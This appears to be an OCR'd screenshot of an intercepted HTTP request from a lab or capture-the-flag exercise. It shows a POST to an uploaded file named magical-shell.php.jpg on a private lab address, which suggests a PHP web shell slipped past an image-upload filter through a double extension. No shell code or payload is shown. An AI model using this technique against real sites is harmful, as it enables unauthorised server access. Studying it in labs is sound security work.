 Request
Raw Params Headers Hex
1 POST /images/uploads/magical-shell.php.jpg HTTP/1.1
2 Host: 10.10.10.185
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie:
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13 Content-Type: application/x-www-form-urlencoded
14 Content-Length: 0
15
16